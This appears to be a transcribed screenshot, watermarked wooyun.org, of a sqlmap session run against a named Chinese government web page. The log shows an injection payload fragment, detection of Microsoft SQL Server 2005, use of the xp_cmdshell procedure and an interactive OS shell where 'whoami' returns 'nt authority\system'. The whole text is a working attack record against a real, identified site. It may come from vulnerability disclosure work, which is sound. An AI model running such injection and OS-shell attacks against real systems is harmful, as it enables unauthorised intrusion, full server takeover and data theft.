 管理员: sqlmap - sqlmap.py -u "http://www.ahly.gov.cn/hdcy/zxzx_show.jsp?ID=43" --os-s...
+CHAR(110)+CHAR(72)+CHAR(77)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(107)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[23:16:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:16:08] [INFO] testing if current user is DBA
[23:16:09] [WARNING] reflective value(s) found and filtering out
[23:16:09] [INFO] testing if xp_cmdshell extended procedure is usable
[23:16:09] [INFO] the SQL query used returns 1 entries
[23:16:09] [INFO] retrieved: 1
[23:16:10] [INFO] xp_cmdshell extended procedure is usable
[23:16:10] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[23:16:10] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[23:16:16] [INFO] the SQL query used returns 1 entries
[23:16:16] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
os-shell> _
www.wooyun.org